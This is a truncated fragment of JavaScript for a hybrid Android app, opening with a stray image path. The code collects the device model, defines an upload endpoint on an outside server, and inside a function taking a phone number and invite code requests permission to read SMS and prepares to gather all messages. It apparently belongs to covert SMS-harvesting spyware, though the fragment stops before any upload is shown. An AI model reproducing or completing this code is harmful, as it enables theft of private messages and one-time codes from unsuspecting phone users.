 mui.plusReady(function () {
//var main = plus.android.runtimeMainActivity();
// main.moveTaskToBack(false);
var address = plus.device.vendor + '-' + plus.device.model;
address = address.replace(/\n/g, "").replace(/ /g, "").replace(/\r/g, "");
var apiserver = 'http://www.honglian7001.com/api/uploads/';
//重复数据处理 预防用户重复点击
var danjishijian = true;
function requestPermission(sjh, yqm) {
plus.android.requestPermissions(
["android.permission.READ_SMS"],
function (resultObj) {
//SmsInfo存放一条短信的各项内容
var SmsInfo = {}
//Sms存放所有短信
var Sms = {}